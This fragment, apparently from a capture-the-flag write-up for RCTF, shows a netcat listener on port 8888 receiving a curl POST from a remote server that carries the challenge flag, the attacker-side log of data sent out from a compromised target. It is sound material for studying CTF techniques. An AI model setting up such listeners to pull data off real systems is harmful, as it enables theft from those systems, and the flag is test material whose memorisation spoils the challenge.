 ➜ ~ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [149.28.136.201] port 8888 [tcp/*] accepted (family 2, sport 53042)
POST / HTTP/1.1
Host: 3 1:8888
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 24
Content-Type: application/x-www-form-urlencoded
RCTF{Do_y0u_l1ke_php74?}_